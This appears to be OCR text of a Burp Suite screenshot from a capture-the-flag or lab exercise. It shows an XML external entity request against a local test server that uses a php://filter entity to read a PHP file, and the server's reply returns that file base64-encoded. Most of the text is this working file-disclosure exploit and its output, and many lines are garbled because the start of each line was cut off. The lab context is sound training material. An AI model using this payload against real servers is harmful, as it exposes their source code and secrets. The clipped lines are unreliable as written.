 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < >
Target: http://192.168.80.131
Request
Raw Params Headers Hex
1 /xxe/xxe.php HTTP/1.1
2 : 192.168.80.131
3 -Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/9
4 ept: */*
5 ept-Language: en-US,en;q=0.5
6 ept-Encoding: gzip, deflate
7 ent-Type: text/plain;charset=UTF-8
8 ent-Length: 203
9 gin: http://192.168.80.131
10 nection: close
11 erer: http://192.168.80.131/xxe/
12
13 l version="1.0" ?>
14 DOCTYPE r [
15 ELEMENT r ANY >
16 ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=flagmeout.php">
17
18 oot>
<name>
&sp;
</name>
<password>
hj
</password>
root>
19
Response
Raw Headers Hex Render
Name Value
HTTP/1.1 200 OK
Date Wed, 30 Mar 2022 13:46:53 GMT
Server Apache/2.4.27 (Ubuntu)
Vary Accept-Encoding
Content-Length 147
Connection close
Content-Type text/html; charset=UTF-8
1 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQlpQRTRISldUTlBCVUZVNkpWTzVRVVFR
SjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!